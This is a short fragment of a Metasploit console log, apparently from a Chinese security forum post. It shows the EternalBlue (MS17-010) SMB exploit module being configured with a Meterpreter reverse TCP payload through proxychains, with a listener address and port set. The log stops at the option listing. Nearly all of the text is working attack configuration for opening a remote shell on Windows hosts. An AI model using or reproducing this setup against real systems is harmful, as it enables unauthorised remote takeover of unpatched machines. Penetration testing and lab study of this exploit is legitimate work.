 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
payload => windows/x64/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows
.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Emb
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Stan
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
先知社区